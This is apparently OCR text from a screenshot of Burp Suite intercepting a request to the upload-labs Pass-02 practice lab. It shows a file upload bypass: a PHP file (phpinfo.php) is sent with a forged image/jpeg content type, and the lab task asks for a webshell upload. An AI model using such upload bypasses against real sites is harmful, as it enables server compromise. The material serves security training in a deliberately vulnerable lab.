 Releases · c0ny1/upload-lab
upload-labs
mime类型_百度搜索
MIME（多用途互联网邮件扩展
MIME 参考手册
192.168.74.143/Pass-02/index.php
Bur
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php echo phpinfo();?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2995119424827--
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到
上传区
请选择要上传的图
Browse... phpinfo.php
提示：文件类型不正
Find in page